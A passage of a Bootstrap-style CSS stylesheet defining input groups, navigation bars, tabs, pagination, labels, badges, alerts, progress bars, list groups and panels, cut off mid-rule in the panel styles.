textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn, select[multiple].input-group-sm>.form-control, select[multiple].input-group-sm>.input-group-addon, select[multiple].input-group-sm>.input-group-btn>.btn {

	height:auto

}

.input-group-addon, .input-group-btn, .input-group .form-control {

	display:table-cell

}

.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {

	border-radius:0

}

.input-group-addon, .input-group-btn {

	width:1%;

	white-space:nowrap;

	vertical-align:middle

}

.input-group-addon {

	padding:6px 12px;

	font-size:14px;

	font-weight:normal;

	line-height:1;

	color:#555;

	text-align:center;

	background-color:#eee;

	border:1px solid #ccc;

	border-radius:4px

}

.input-group-addon.input-sm {

	padding:5px 10px;

	font-size:12px;

	border-radius:3px

}

.input-group-addon.input-lg {

	padding:10px 16px;

	font-size:18px;

	border-radius:6px

}

.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {

	margin-top:0

}

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child>.btn-group:not(:last-child)>.btn {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.input-group-addon:first-child {

	border-right:0

}

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:first-child>.btn-group:not(:first-child)>.btn {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.input-group-addon:last-child {

	border-left:0

}

.input-group-btn {

	position:relative;

	font-size:0;

	white-space:nowrap

}

.input-group-btn>.btn {

	position:relative

}

.input-group-btn>.btn+.btn {

	margin-left:-1px

}

.input-group-btn>.btn:hover, .input-group-btn>.btn:focus, .input-group-btn>.btn:active {

	z-index:2

}

.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group {

	margin-right:-1px

}

.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {

	margin-left:-1px

}

.nav {

	margin-bottom:0;

	padding-left:0;

	list-style:none

}

.nav>li {

	position:relative;

	display:block

}

.nav>li>a {

	position:relative;

	display:block;

	padding:10px 15px

}

.nav>li>a:hover, .nav>li>a:focus {

	text-decoration:none;

	background-color:#eee

}

.nav>li.disabled>a {

	color:#999

}

.nav>li.disabled>a:hover, .nav>li.disabled>a:focus {

	color:#999;

	text-decoration:none;

	background-color:transparent;

	cursor:not-allowed

}

.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {

	background-color:#eee;

	border-color:#428bca

}

.nav .nav-divider {

	height:1px;

	margin:9px 0;

	overflow:hidden;

	background-color:#e5e5e5

}

.nav>li>a>img {

	max-width:none

}

.nav-tabs {

	border-bottom:1px solid #ddd

}

.nav-tabs>li {

	float:left;

	margin-bottom:-1px

}

.nav-tabs>li>a {

	margin-right:2px;

	line-height:1.42857143;

	border:1px solid transparent;

	border-radius:4px 4px 0 0

}

.nav-tabs>li>a:hover {

	border-color:#eee #eee #ddd

}

.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {

	color:#555;

	background-color:#fff;

	border:1px solid #ddd;

	border-bottom-color:transparent;

	cursor:default

}

.nav-tabs.nav-justified {

	width:100%;

	border-bottom:0

}

.nav-tabs.nav-justified>li {

	float:none

}

.nav-tabs.nav-justified>li>a {

	text-align:center;

	margin-bottom:5px

}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {

	top:auto;

	left:auto

}

@media (min-width:768px) {

.nav-tabs.nav-justified>li {

	display:table-cell;

	width:1%

}

.nav-tabs.nav-justified>li>a {

	margin-bottom:0

}

}

.nav-tabs.nav-justified>li>a {

	margin-right:0;

	border-radius:4px

}

.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {

	border:1px solid #ddd

}

@media (min-width:768px) {

.nav-tabs.nav-justified>li>a {

	border-bottom:1px solid #ddd;

	border-radius:4px 4px 0 0

}

.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {

	border-bottom-color:#fff

}

}

.nav-pills>li {

	float:left

}

.nav-pills>li>a {

	border-radius:4px

}

.nav-pills>li+li {

	margin-left:2px

}

.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {

	color:#fff;

	background-color:#428bca

}

.nav-stacked>li {

	float:none

}

.nav-stacked>li+li {

	margin-top:2px;

	margin-left:0

}

.nav-justified {

	width:100%

}

.nav-justified>li {

	float:none

}

.nav-justified>li>a {

	text-align:center;

	margin-bottom:5px

}

.nav-justified>.dropdown .dropdown-menu {

	top:auto;

	left:auto

}

@media (min-width:768px) {

.nav-justified>li {

	display:table-cell;

	width:1%

}

.nav-justified>li>a {

	margin-bottom:0

}

}

.nav-tabs-justified {

	border-bottom:0

}

.nav-tabs-justified>li>a {

	margin-right:0;

	border-radius:4px

}

.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus {

	border:1px solid #ddd

}

@media (min-width:768px) {

.nav-tabs-justified>li>a {

	border-bottom:1px solid #ddd;

	border-radius:4px 4px 0 0

}

.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus {

	border-bottom-color:#fff

}

}

.tab-content>.tab-pane {

	display:none

}

.tab-content>.active {

	display:block

}

.nav-tabs .dropdown-menu {

	margin-top:-1px;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.navbar {

	position:relative;

	min-height:50px;

	margin-bottom:20px;

	border:1px solid transparent

}

@media (min-width:768px) {

.navbar {

	border-radius:4px

}

}

@media (min-width:768px) {

.navbar-header {

	float:left

}

}

.navbar-collapse {

	max-height:340px;

	overflow-x:visible;

	padding-right:15px;

	padding-left:15px;

	border-top:1px solid transparent;

	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);

	-webkit-overflow-scrolling:touch

}

.navbar-collapse.in {

	overflow-y:auto

}

@media (min-width:768px) {

.navbar-collapse {

	width:auto;

	border-top:0;

	box-shadow:none

}

.navbar-collapse.collapse {

	display:block !important;

	height:auto !important;

	padding-bottom:0;

	overflow:visible !important

}

.navbar-collapse.in {

	overflow-y:visible

}

.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {

	padding-left:0;

	padding-right:0

}

}

.container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {

	margin-right:-15px;

	margin-left:-15px

}

@media (min-width:768px) {

.container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {

	margin-right:0;

	margin-left:0

}

}

.navbar-static-top {

	z-index:1000;

	border-width:0 0 1px

}

@media (min-width:768px) {

.navbar-static-top {

	border-radius:0

}

}

.navbar-fixed-top, .navbar-fixed-bottom {

	position:fixed;

	right:0;

	left:0;

	z-index:1030

}

@media (min-width:768px) {

.navbar-fixed-top, .navbar-fixed-bottom {

	border-radius:0

}

}

.navbar-fixed-top {

	top:0;

	border-width:0 0 1px

}

.navbar-fixed-bottom {

	bottom:0;

	margin-bottom:0;

	border-width:1px 0 0

}

.navbar-brand {

	float:left;

	padding:15px 15px;

	font-size:18px;

	line-height:20px;

	height:50px

}

.navbar-brand:hover, .navbar-brand:focus {

	text-decoration:none

}

@media (min-width:768px) {

.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {

	margin-left:-15px

}

}

.navbar-toggle {

	position:relative;

	float:right;

	margin-right:15px;

	padding:9px 10px;

	margin-top:8px;

	margin-bottom:8px;

	background-color:transparent;

	background-image:none;

	border:1px solid transparent;

	border-radius:4px

}

.navbar-toggle:focus {

	outline:none

}

.navbar-toggle .icon-bar {

	display:block;

	width:22px;

	height:2px;

	border-radius:1px

}

.navbar-toggle .icon-bar+.icon-bar {

	margin-top:4px

}

@media (min-width:768px) {

.navbar-toggle {

	display:none

}

}

.navbar-nav {

	margin:7.5px -15px

}

.navbar-nav>li>a {

	padding-top:10px;

	padding-bottom:10px;

	line-height:20px

}

@media (max-width:767px) {

.navbar-nav .open .dropdown-menu {

	position:static;

	float:none;

	width:auto;

	margin-top:0;

	background-color:transparent;

	border:0;

	box-shadow:none

}

.navbar-nav .open .dropdown-menu>li>a, .navbar-nav .open .dropdown-menu .dropdown-header {

	padding:5px 15px 5px 25px

}

.navbar-nav .open .dropdown-menu>li>a {

	line-height:20px

}

.navbar-nav .open .dropdown-menu>li>a:hover, .navbar-nav .open .dropdown-menu>li>a:focus {

	background-image:none

}

}

@media (min-width:768px) {

.navbar-nav {

	float:left;

	margin:0

}

.navbar-nav>li {

	float:left

}

.navbar-nav>li>a {

	padding-top:15px;

	padding-bottom:15px

}

.navbar-nav.navbar-right:last-child {

	margin-right:-15px

}

}

@media (min-width:768px) {

.navbar-left {

	float:left !important

}

.navbar-right {

	float:right !important

}

}

.navbar-form {

	margin-left:-15px;

	margin-right:-15px;

	padding:10px 15px;

	border-top:1px solid transparent;

	border-bottom:1px solid transparent;

	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);

	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);

	margin-top:8px;

	margin-bottom:8px

}

@media (min-width:768px) {

.navbar-form .form-group {

	display:inline-block;

	margin-bottom:0;

	vertical-align:middle

}

.navbar-form .form-control {

	display:inline-block;

	width:auto;

	vertical-align:middle

}

.navbar-form .input-group>.form-control {

	width:100%

}

.navbar-form .control-label {

	margin-bottom:0;

	vertical-align:middle

}

.navbar-form .radio, .navbar-form .checkbox {

	display:inline-block;

	margin-top:0;

	margin-bottom:0;

	padding-left:0;

	vertical-align:middle

}

.navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {

	float:none;

	margin-left:0

}

.navbar-form .has-feedback .form-control-feedback {

	top:0

}

}

@media (max-width:767px) {

.navbar-form .form-group {

	margin-bottom:5px

}

}

@media (min-width:768px) {

.navbar-form {

	width:auto;

	border:0;

	margin-left:0;

	margin-right:0;

	padding-top:0;

	padding-bottom:0;

	-webkit-box-shadow:none;

	box-shadow:none

}

.navbar-form.navbar-right:last-child {

	margin-right:-15px

}

}

.navbar-nav>li>.dropdown-menu {

	margin-top:0;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.navbar-btn {

	margin-top:8px;

	margin-bottom:8px

}

.navbar-btn.btn-sm {

	margin-top:10px;

	margin-bottom:10px

}

.navbar-btn.btn-xs {

	margin-top:14px;

	margin-bottom:14px

}

.navbar-text {

	margin-top:15px;

	margin-bottom:15px

}

@media (min-width:768px) {

.navbar-text {

	float:left;

	margin-left:15px;

	margin-right:15px

}

.navbar-text.navbar-right:last-child {

	margin-right:0

}

}

.navbar-default {

	background-color:#f8f8f8;

	border-color:#e7e7e7

}

.navbar-default .navbar-brand {

	color:#777

}

.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {

	color:#5e5e5e;

	background-color:transparent

}

.navbar-default .navbar-text {

	color:#777

}

.navbar-default .navbar-nav>li>a {

	color:#777

}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {

	color:#333;

	background-color:transparent

}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {

	color:#555;

	background-color:#e7e7e7

}

.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:hover, .navbar-default .navbar-nav>.disabled>a:focus {

	color:#ccc;

	background-color:transparent

}

.navbar-default .navbar-toggle {

	border-color:#ddd

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

	background-color:#ddd

}

.navbar-default .navbar-toggle .icon-bar {

	background-color:#888

}

.navbar-default .navbar-collapse, .navbar-default .navbar-form {

	border-color:#e7e7e7

}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {

	background-color:#e7e7e7;

	color:#555

}

@media (max-width:767px) {

.navbar-default .navbar-nav .open .dropdown-menu>li>a {

	color:#777

}

.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {

	color:#333;

	background-color:transparent

}

.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {

	color:#555;

	background-color:#e7e7e7

}

.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {

	color:#ccc;

	background-color:transparent

}

}

.navbar-default .navbar-link {

	color:#777

}

.navbar-default .navbar-link:hover {

	color:#333

}

.navbar-inverse {

	background-color:#222;

	border-color:#080808

}

.navbar-inverse .navbar-brand {

	color:#999

}

.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-text {

	color:#999

}

.navbar-inverse .navbar-nav>li>a {

	color:#999

}

.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:hover, .navbar-inverse .navbar-nav>.active>a:focus {

	color:#fff;

	background-color:#080808

}

.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:hover, .navbar-inverse .navbar-nav>.disabled>a:focus {

	color:#444;

	background-color:transparent

}

.navbar-inverse .navbar-toggle {

	border-color:#333

}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {

	background-color:#333

}

.navbar-inverse .navbar-toggle .icon-bar {

	background-color:#fff

}

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {

	border-color:#101010

}

.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover, .navbar-inverse .navbar-nav>.open>a:focus {

	background-color:#080808;

	color:#fff

}

@media (max-width:767px) {

.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {

	border-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu .divider {

	background-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {

	color:#999

}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {

	color:#fff;

	background-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {

	color:#444;

	background-color:transparent

}

}

.navbar-inverse .navbar-link {

	color:#999

}

.navbar-inverse .navbar-link:hover {

	color:#fff

}

.breadcrumb {

	padding:8px 15px;

	margin-bottom:20px;

	list-style:none;

	background-color:#f5f5f5;

	border-radius:4px

}

.breadcrumb>li {

	display:inline-block

}

.breadcrumb>li+li:before {

	content:"/\00a0";

	padding:0 5px;

	color:#ccc

}

.breadcrumb>.active {

	color:#999

}

.pagination {

	display:inline-block;

	padding-left:0;

	margin:20px 0;

	border-radius:4px

}

.pagination>li {

	display:inline

}

.pagination>li>a, .pagination>li>span {

	position:relative;

	float:left;

	padding:6px 12px;

	line-height:1.42857143;

	text-decoration:none;

	color:#428bca;

	background-color:#fff;

	border:1px solid #ddd;

	margin-left:-1px

}

.pagination>li:first-child>a, .pagination>li:first-child>span {

	margin-left:0;

	border-bottom-left-radius:4px;

	border-top-left-radius:4px

}

.pagination>li:last-child>a, .pagination>li:last-child>span {

	border-bottom-right-radius:4px;

	border-top-right-radius:4px

}

.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {

	color:#2a6496;

	background-color:#eee;

	border-color:#ddd

}

.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {

	z-index:2;

	color:#fff;

	background-color:#428bca;

	border-color:#428bca;

	cursor:default

}

.pagination>.disabled>span, .pagination>.disabled>span:hover, .pagination>.disabled>span:focus, .pagination>.disabled>a, .pagination>.disabled>a:hover, .pagination>.disabled>a:focus {

	color:#999;

	background-color:#fff;

	border-color:#ddd;

	cursor:not-allowed

}

.pagination-lg>li>a, .pagination-lg>li>span {

	padding:10px 16px;

	font-size:18px

}

.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {

	border-bottom-left-radius:6px;

	border-top-left-radius:6px

}

.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {

	border-bottom-right-radius:6px;

	border-top-right-radius:6px

}

.pagination-sm>li>a, .pagination-sm>li>span {

	padding:5px 10px;

	font-size:12px

}

.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span {

	border-bottom-left-radius:3px;

	border-top-left-radius:3px

}

.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span {

	border-bottom-right-radius:3px;

	border-top-right-radius:3px

}

.pager {

	padding-left:0;

	margin:20px 0;

	list-style:none;

	text-align:center

}

.pager li {

	display:inline

}

.pager li>a, .pager li>span {

	display:inline-block;

	padding:5px 14px;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:15px

}

.pager li>a:hover, .pager li>a:focus {

	text-decoration:none;

	background-color:#eee

}

.pager .next>a, .pager .next>span {

	float:right

}

.pager .previous>a, .pager .previous>span {

	float:left

}

.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {

	color:#999;

	background-color:#fff;

	cursor:not-allowed

}

.label {

	display:inline;

	padding:.2em .6em .3em;

	font-size:75%;

	font-weight:bold;

	line-height:1;

	color:#fff;

	text-align:center;

	white-space:nowrap;

	vertical-align:baseline;

	border-radius:.25em

}

.label[href]:hover, .label[href]:focus {

	color:#fff;

	text-decoration:none;

	cursor:pointer

}

.label:empty {

	display:none

}

.btn .label {

	position:relative;

	top:-1px

}

.label-default {

	background-color:#999

}

.label-default[href]:hover, .label-default[href]:focus {

	background-color:#808080

}

.label-primary {

	background-color:#428bca

}

.label-primary[href]:hover, .label-primary[href]:focus {

	background-color:#3071a9

}

.label-success {

	background-color:#5cb85c

}

.label-success[href]:hover, .label-success[href]:focus {

	background-color:#449d44

}

.label-info {

	background-color:#5bc0de

}

.label-info[href]:hover, .label-info[href]:focus {

	background-color:#31b0d5

}

.label-warning {

	background-color:#f0ad4e

}

.label-warning[href]:hover, .label-warning[href]:focus {

	background-color:#ec971f

}

.label-danger {

	background-color:#d9534f

}

.label-danger[href]:hover, .label-danger[href]:focus {

	background-color:#c9302c

}

.badge {

	display:inline-block;

	min-width:10px;

	padding:3px 7px;

	font-size:12px;

	font-weight:bold;

	color:#fff;

	line-height:1;

	vertical-align:baseline;

	white-space:nowrap;

	text-align:center;

	background-color:#999;

	border-radius:10px

}

.badge:empty {

	display:none

}

.btn .badge {

	position:relative;

	top:-1px

}

.btn-xs .badge {

	top:0;

	padding:1px 5px

}

a.badge:hover, a.badge:focus {

	color:#fff;

	text-decoration:none;

	cursor:pointer

}

a.list-group-item.active>.badge, .nav-pills>.active>a>.badge {

	color:#428bca;

	background-color:#fff

}

.nav-pills>li>a>.badge {

	margin-left:3px

}

.jumbotron {

	padding:30px;

	margin-bottom:30px;

	color:inherit;

	background-color:#eee

}

.jumbotron h1, .jumbotron .h1 {

	color:inherit

}

.jumbotron p {

	margin-bottom:15px;

	font-size:21px;

	font-weight:200

}

.container .jumbotron {

	border-radius:6px

}

.jumbotron .container {

	max-width:100%

}

@media screen and (min-width:768px) {

.jumbotron {

	padding-top:48px;

	padding-bottom:48px

}

.container .jumbotron {

	padding-left:60px;

	padding-right:60px

}

.jumbotron h1, .jumbotron .h1 {

	font-size:63px

}

}

.thumbnail {

	display:block;

	padding:4px;

	margin-bottom:20px;

	line-height:1.42857143;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:4px;

	-webkit-transition:all .2s ease-in-out;

	transition:all .2s ease-in-out

}

.thumbnail>img, .thumbnail a>img {

	margin-left:auto;

	margin-right:auto

}

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {

	border-color:#428bca

}

.thumbnail .caption {

	padding:9px;

	color:#333

}

.alert {

	padding:15px;

	margin-bottom:20px;

	border:1px solid transparent;

	border-radius:4px

}

.alert h4 {

	margin-top:0;

	color:inherit

}

.alert .alert-link {

	font-weight:bold

}

.alert>p, .alert>ul {

	margin-bottom:0

}

.alert>p+p {

	margin-top:5px

}

.alert-dismissable {

	padding-right:35px

}

.alert-dismissable .close {

	position:relative;

	top:-2px;

	right:-21px;

	color:inherit

}

.alert-success {

	background-color:#dff0d8;

	border-color:#d6e9c6;

	color:#3c763d

}

.alert-success hr {

	border-top-color:#c9e2b3

}

.alert-success .alert-link {

	color:#2b542c

}

.alert-info {

	background-color:#d9edf7;

	border-color:#bce8f1;

	color:#31708f

}

.alert-info hr {

	border-top-color:#a6e1ec

}

.alert-info .alert-link {

	color:#245269

}

.alert-warning {

	background-color:#fcf8e3;

	border-color:#faebcc;

	color:#8a6d3b

}

.alert-warning hr {

	border-top-color:#f7e1b5

}

.alert-warning .alert-link {

	color:#66512c

}

.alert-danger {

	background-color:#f2dede;

	border-color:#ebccd1;

	color:#a94442

}

.alert-danger hr {

	border-top-color:#e4b9c0

}

.alert-danger .alert-link {

	color:#843534

}

@-webkit-keyframes progress-bar-stripes {

from {

background-position:40px 0

}

to {

	background-position:0 0

}

}

@keyframes progress-bar-stripes {

from {

background-position:40px 0

}

to {

	background-position:0 0

}

}

.progress {

	overflow:hidden;

	height:20px;

	margin-bottom:20px;

	background-color:#f5f5f5;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);

	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)

}

.progress-bar {

	float:left;

	width:0%;

	height:100%;

	font-size:12px;

	line-height:20px;

	color:#fff;

	text-align:center;

	background-color:#428bca;

	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);

	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);

	-webkit-transition:width .6s ease;

	transition:width .6s ease

}

.progress-striped .progress-bar {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-size:40px 40px

}

.progress.active .progress-bar {

	-webkit-animation:progress-bar-stripes 2s linear infinite;

	animation:progress-bar-stripes 2s linear infinite

}

.progress-bar-success {

	background-color:#5cb85c

}

.progress-striped .progress-bar-success {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-info {

	background-color:#5bc0de

}

.progress-striped .progress-bar-info {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-warning {

	background-color:#f0ad4e

}

.progress-striped .progress-bar-warning {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-danger {

	background-color:#d9534f

}

.progress-striped .progress-bar-danger {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.media, .media-body {

	overflow:hidden;

	zoom:1

}

.media, .media .media {

	margin-top:15px

}

.media:first-child {

	margin-top:0

}

.media-object {

	display:block

}

.media-heading {

	margin:0 0 5px

}

.media>.pull-left {

	margin-right:10px

}

.media>.pull-right {

	margin-left:10px

}

.media-list {

	padding-left:0;

	list-style:none

}

.list-group {

	margin-bottom:20px;

	padding-left:0

}

.list-group-item {

	position:relative;

	display:block;

	padding:10px 15px;

	margin-bottom:-1px;

	background-color:#fff;

	border:1px solid #ddd

}

.list-group-item:first-child {

	border-top-right-radius:4px;

	border-top-left-radius:4px

}

.list-group-item:last-child {

	margin-bottom:0;

	border-bottom-right-radius:4px;

	border-bottom-left-radius:4px

}

.list-group-item>.badge {

	float:right

}

.list-group-item>.badge+.badge {

	margin-right:5px

}

a.list-group-item {

	color:#555

}

a.list-group-item .list-group-item-heading {

	color:#333

}

a.list-group-item:hover, a.list-group-item:focus {

	text-decoration:none;

	background-color:#f5f5f5

}

a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {

	z-index:2;

	color:#fff;

	background-color:#428bca;

	border-color:#428bca

}

a.list-group-item.active .list-group-item-heading, a.list-group-item.active:hover .list-group-item-heading, a.list-group-item.active:focus .list-group-item-heading {

	color:inherit

}

a.list-group-item.active .list-group-item-text, a.list-group-item.active:hover .list-group-item-text, a.list-group-item.active:focus .list-group-item-text {

	color:#e1edf7

}

.list-group-item-success {

	color:#3c763d;

	background-color:#dff0d8

}

a.list-group-item-success {

	color:#3c763d

}

a.list-group-item-success .list-group-item-heading {

	color:inherit

}

a.list-group-item-success:hover, a.list-group-item-success:focus {

	color:#3c763d;

	background-color:#d0e9c6

}

a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {

	color:#fff;

	background-color:#3c763d;

	border-color:#3c763d

}

.list-group-item-info {

	color:#31708f;

	background-color:#d9edf7

}

a.list-group-item-info {

	color:#31708f

}

a.list-group-item-info .list-group-item-heading {

	color:inherit

}

a.list-group-item-info:hover, a.list-group-item-info:focus {

	color:#31708f;

	background-color:#c4e3f3

}

a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {

	color:#fff;

	background-color:#31708f;

	border-color:#31708f

}

.list-group-item-warning {

	color:#8a6d3b;

	background-color:#fcf8e3

}

a.list-group-item-warning {

	color:#8a6d3b

}

a.list-group-item-warning .list-group-item-heading {

	color:inherit

}

a.list-group-item-warning:hover, a.list-group-item-warning:focus {

	color:#8a6d3b;

	background-color:#faf2cc

}

a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {

	color:#fff;

	background-color:#8a6d3b;

	border-color:#8a6d3b

}

.list-group-item-danger {

	color:#a94442;

	background-color:#f2dede

}

a.list-group-item-danger {

	color:#a94442

}

a.list-group-item-danger .list-group-item-heading {

	color:inherit

}

a.list-group-item-danger:hover, a.list-group-item-danger:focus {

	color:#a94442;

	background-color:#ebcccc

}

a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {

	color:#fff;

	background-color:#a94442;

	border-color:#a94442

}

.list-group-item-heading {

	margin-top:0;

	margin-bottom:5px

}

.list-group-item-text {

	margin-bottom:0;

	line-height:1.3

}

.panel {

	margin-bottom:20px;

	background-color:#fff;

	border:1px solid transparent;

	border-radius:4px;

	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);

	box-shadow:0 1px 1px rgba(0,0,0,0.05)

}

.panel-body {

	padding:15px

}

.panel-heading {

	padding:10px 15px;

	border-bottom:1px solid transparent;

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel-heading>.dropdown .dropdown-toggle {

	color:inherit

}

.panel-title {

	margin-top:0;

	margin-bottom:0;

	font-size:16px;

	color:inherit

}

.panel-title>a {

	color:inherit

}

.panel-footer {

	padding:10px 15px;

	background-color:#f5f5f5;

	border-top:1px solid #ddd;

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel>.list-group {

	margin-bottom:0

}

.panel>.list-group .list-group-item {

	border-width:1px 0;

